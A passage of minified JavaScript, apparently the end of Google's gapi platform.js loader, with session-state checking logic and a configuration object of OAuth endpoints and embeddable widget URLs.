o=Qd(e.substr(r+1));return null==o?t:"_"!==(e=e.substring(0,r)).charAt(0)?t:!(r="E"===n&&o.i)&&("U"!==n||o.i)||r&&!Od?t:{P:!0,i:r,ca:e.substr(1),domain:o.domain,l:o.l}},Td=function(e){return e&&(e=e.split("="))[1]?e[1].split("|"):[]},Ud=function(e){return{clientId:(e=e.split(":"))[0].split("=")[1],ba:Td(e[1]),ea:Td(e[2]),da:Td(e[3])}},Vd=function(){var e,t=Rd(),n=t.X;if(null!==(t=t.D)&&(Pd.iterate(function(t,r){(t=Sd(t))&&t.P&&t.i==n.i&&t.l==n.l&&(e=r)}),e)){var r=Ud(e),o=r&&r.ba[Number(t)];if(r=r&&r.clientId,o)return{D:t,aa:o,clientId:r}}return null},Z=function(e){this.M=e};Z.prototype.v=0,Z.prototype.K=2,Z.prototype.M=null,Z.prototype.G=!1,Z.prototype.U=function(){this.G||(this.v=0,this.G=!0,this.S())},Z.prototype.S=function(){this.G&&(this.M()?this.v=this.K:this.v=Math.min(2*(this.v||this.K),120),window.setTimeout(ca(this.S,this),1e3*this.v))};for(var Wd=0;64>Wd;++Wd);var Xd=null;bc=function(){return G.oa=!0},cc=function(){G.oa=!0;var e=Vd();(e=e&&e.D)&&Tb("googleapis.config/sessionIndex",e),Xd||(Xd=x(G,"ss",new Z(Yd))),(e=Xd).U&&e.U()};var Yd=function(){var e=Vd(),t=e&&e.aa||null,n=e&&e.clientId;return N("auth",{callback:function(){var e=v.gapi.auth,r={client_id:n,session_state:t};e.checkSessionState(r,function(t){var n=r.session_state,o=P("isLoggedIn");(o=o!=(t=!P("debug/forceIm")&&(n&&t||!n&&!t)))&&(Tb("isLoggedIn",t),cc(),kd(),t||((t=e.signOut)?t():(t=e.setToken)&&t(null))),t=Yb();var i=P("savedUserState");i=i!=(n=e._guss(t.cookiepolicy))&&void 0!==i,Tb("savedUserState",n),(o||i)&&Zb(t)&&!P("disableRealtimeCallback")&&e._pimf(t,!0)})}}),!0};H("bs0",!0,window.gapi._bs),H("bs1",!0),delete window.gapi._bs}.call(this),gapi.load("",{callback:window.gapi_onload,_c:{jsl:{ci:{deviceType:"desktop","oauth-flow":{authUrl:"https://accounts.google.com/o/oauth2/auth",proxyUrl:"https://accounts.google.com/o/oauth2/postmessageRelay",disableOpt:!0,idpIframeUrl:"https://accounts.google.com/o/oauth2/iframe",usegapi:!1},debug:{reportExceptionRate:.05,forceIm:!1,rethrowException:!1,host:"https://apis.google.com"},enableMultilogin:!0,"googleapis.config":{auth:{useFirstPartyAuthV2:!1}},isPlusUser:!1,inline:{css:1},disableRealtimeCallback:!1,drive_share:{skipInitCommand:!0},csi:{rate:.01},client:{cors:!1},isLoggedIn:!1,signInDeprecation:{rate:0},include_granted_scopes:!0,llang:"vi",iframes:{ytsubscribe:{url:"https://www.youtube.com/subscribe_embed?usegapi=1"},plus_share:{params:{url:""},url:":socialhost:/:session_prefix::se:_/+1/sharebutton?plusShare=true&usegapi=1"},":source:":"3p",playemm:{url:"https://play.google.com/work/embedded/search?usegapi=1&usegapi=1"},partnersbadge:{url:"https://www.gstatic.com/partners/badge/templates/badge.html?usegapi=1"},dataconnector:{url:"https://dataconnector.corp.google.com/:session_prefix:ui/widgetview?usegapi=1"},shortlists:{url:""},plus_followers:{params:{url:""},url:":socialhost:/_/im/_/widget/render/plus/followers?usegapi=1"},post:{params:{url:""},url:":socialhost:/:session_prefix::im_prefix:_/widget/render/post?usegapi=1"},signin:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/signin?usegapi=1",methods:["onauth"]},donation:{url:"https://onetoday.google.com/home/donationWidget?usegapi=1"},plusone:{params:{count:"",size:"",url:""},url:":socialhost:/:session_prefix::se:_/+1/fastbutton?usegapi=1"},":im_socialhost:":"https://plus.googleapis.com",backdrop:{url:"https://clients3.google.com/cast/chromecast/home/widget/backdrop?usegapi=1"},visibility:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/visibility?usegapi=1"},additnow:{url:"https://apis.google.com/additnow/additnow.html?usegapi=1",methods:["launchurl"]},":signuphost:":"https://plus.google.com",community:{url:":ctx_socialhost:/:session_prefix::im_prefix:_/widget/render/community?usegapi=1"},plus:{url:":socialhost:/:session_prefix:_/widget/render/badge?usegapi=1"},commentcount:{url:":socialhost:/:session_prefix:_/widget/render/commentcount?usegapi=1"},zoomableimage:{url:"https://ssl.gstatic.com/microscope/embed/"},appfinder:{url:"https://gsuite.google.com/:session_prefix:marketplace/appfinder?usegapi=1"},person:{url:":socialhost:/:session_prefix:_/widget/render/person?usegapi=1"},savetodrive:{url:"https://drive.google.com/savetodrivebutton?usegapi=1",methods:["save"]},page:{url:":socialhost:/:session_prefix:_/widget/render/page?usegapi=1"},card:{url:":socialhost:/:session_prefix:_/hovercard/card"},youtube:{params:{location:["search","hash"]},url:":socialhost:/:session_prefix:_/widget/render/youtube?usegapi=1",methods:["scroll","openwindow"]},plus_circle:{params:{url:""},url:":socialhost:/:session_prefix::se:_/widget/plus/circle?usegapi=1"},rbr_s:{params:{url:""},url:":socialhost:/:session_prefix::se:_/widget/render/recobarsimplescroller"},udc_webconsentflow:{params:{url:""},url:"https://myaccount.google.com/webconsent?usegapi=1"},savetoandroidpay:{url:"https://androidpay.google.com/a/widget/save"},blogger:{params:{location:["search","hash"]},url:":socialhost:/:session_prefix:_/widget/render/blogger?usegapi=1",methods:["scroll","openwindow"]},evwidget:{params:{url:""},url:":socialhost:/:session_prefix:_/events/widget?usegapi=1"},surveyoptin:{url:"https://www.google.com/shopping/customerreviews/optin?usegapi=1"},":socialhost:":"https://apis.google.com",hangout:{url:"https://talkgadget.google.com/:session_prefix:talkgadget/_/widget"},":gplus_url:":"https://plus.google.com",rbr_i:{params:{url:""},url:":socialhost:/:session_prefix::se:_/widget/render/recobarinvitation"},share:{url:":socialhost:/:session_prefix::im_prefix:_/widget/render/share?usegapi=1"},comments:{params:{location:["search","hash"]},url:":socialhost:/:session_prefix:_/widget/render/comments?usegapi=1",methods:["scroll","openwindow"]},autocomplete:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/autocomplete"},ratingbadge:{url:"https://www.google.com/shopping/customerreviews/badge?usegapi=1"},appcirclepicker:{url:":socialhost:/:session_prefix:_/widget/render/appcirclepicker"},follow:{url:":socialhost:/:session_prefix:_/widget/render/follow?usegapi=1"},sharetoclassroom:{url:"https://www.gstatic.com/classroom/sharewidget/widget_stable.html?usegapi=1"},ytshare:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/ytshare?usegapi=1"},family_creation:{params:{url:""},url:"https://families.google.com/webcreation?usegapi=1&usegapi=1"},configurator:{url:":socialhost:/:session_prefix:_/plusbuttonconfigurator?usegapi=1"},savetowallet:{url:"https://androidpay.google.com/a/widget/save"}}},h:"m;/_/scs/apps-static/_/js/k=oz.gapi.vi.Z1j5NXGmzto.O/m=__features__/am=EQ/rt=j/d=1/rs=AGLTcCMY00z86EK_-e93weiHwayVrO0lLg",u:"https://apis.google.com/js/platform.js",hee:!0,fp:"a0ff892455f0902b5ec8d1be46189e000c1d7e7b",dpo:!1},platform:["additnow","backdrop","blogger","comments","commentcount","community","family_creation","follow","hangout","page","partnersbadge","person","playemm","playreview","plus","plusone","post","savetoandroidpay","savetodrive","savetowallet","shortlists","signin2","udc_webconsentflow","visibility","youtube","ytsubscribe","zoomableimage","sharetoclassroom","donation","ratingbadge","surveyoptin"],fp:"a0ff892455f0902b5ec8d1be46189e000c1d7e7b",annotation:["interactivepost","recobar","signin2","autocomplete","profile"],bimodal:["signin","share"]}});